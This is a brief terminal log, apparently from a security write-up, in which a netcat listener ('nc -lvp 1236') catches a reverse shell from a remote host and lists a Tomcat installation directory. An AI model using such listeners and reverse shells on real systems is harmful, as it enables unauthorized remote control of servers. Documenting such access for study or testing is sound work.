 [root@Miku ~]# nc -lvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 49.235.148.38.
Ncat: Connection from 49.235.148.38:49180.
ls
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar